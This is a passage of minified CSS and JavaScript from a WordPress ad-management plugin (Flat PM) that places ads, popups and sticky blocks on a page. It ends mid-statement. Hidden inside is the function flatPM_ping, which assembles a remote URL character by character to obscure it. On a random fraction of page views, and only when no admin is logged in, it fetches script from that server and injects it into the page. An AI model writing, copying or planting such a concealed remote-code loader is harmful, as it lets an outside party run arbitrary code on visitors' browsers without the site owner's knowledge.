.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#334d93;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#334d93;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var 